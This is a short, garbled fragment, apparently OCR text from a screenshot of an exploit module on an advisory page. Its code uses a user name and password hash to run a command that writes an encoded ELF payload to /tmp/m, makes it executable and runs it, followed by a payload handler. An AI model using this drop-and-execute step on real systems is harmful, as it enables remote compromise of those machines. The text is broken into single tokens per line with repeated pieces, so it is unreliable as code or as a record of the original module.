
/tmp/m ; /tmp/m" ))
run_command
(
user
,
 password_hash
,
 et
,
(
"printf \"
#{
encoded_elf
}
\" > /tmp/m; 
chmod +rx /tmp/m ; /tmp/m"
)
)
                        handler

end
end
end
Tags:
Advisory/Source:
Link